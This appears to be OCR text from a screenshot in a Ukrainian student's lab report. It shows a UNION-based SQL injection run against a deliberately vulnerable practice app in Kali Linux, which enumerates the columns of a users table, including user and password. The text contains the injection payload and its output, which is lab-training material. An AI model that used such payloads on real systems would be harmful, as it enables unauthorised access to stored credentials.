 Дізнайтесь структуру таблиці users
IPZ-23-1 Rizhenko Jan Kali Linux [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 0:43
Vulnerability: SQL Injectio × +
10.6.6.13/vulnerabilities/sqli/?id=1'+OR+1%3D1+UNION+SELECT+1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Logout
First name: 1
Surname: first_name
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE ta
First name: 1
Surname: last_name
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE ta
First name: 1
Surname: user
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE ta
First name: 1
Surname: password
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE ta
First name: 1
Surname: avatar
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE ta
First name: 1
Surname: last_login
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE ta
First name: 1
Surname: failed_login